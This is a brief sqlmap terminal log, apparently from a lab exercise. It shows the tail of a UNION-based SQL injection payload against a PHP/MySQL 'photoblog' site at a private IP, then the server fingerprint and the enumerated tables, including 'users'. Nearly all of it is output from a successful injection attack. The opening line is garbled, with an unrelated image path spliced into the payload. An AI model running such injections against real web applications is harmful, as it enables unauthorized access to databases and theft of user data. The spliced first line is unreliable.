 53757862454955576f544d56556551734e7550624a6f636d524963,0x7178787671),NULL-- phwZ
---
[20:22:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[20:22:21] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[20:22:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.23.13
1'
[*] ending @ 20:22:21 /2019-10-24/
root@ubuntu:~#